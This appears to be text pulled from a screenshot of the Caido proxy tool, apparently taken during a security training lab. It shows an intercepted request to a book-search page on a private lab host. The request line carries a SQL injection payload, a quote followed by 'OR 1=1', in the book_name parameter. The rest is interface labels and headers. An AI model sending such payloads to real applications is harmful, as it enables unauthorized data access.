 Caido
CAIDO
Unset Scope
Enter an HTTPQL query...
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 1
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Commands
Requests
Responses
ID Host Method Path Query Exten... Sent At
3 10.10.217.117:80 GET /encoding/search_books.php book_name=Intro%20to%... .php 2025-02-21 13:41:39
http://10.10.217.117
Drop
Forward
1 GET /encoding/search_books.php?book_name=Intro%20to%20PHP%27%20OR%201=1 HTTP/1.1
2 Host: 10.10.217.117
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9
{}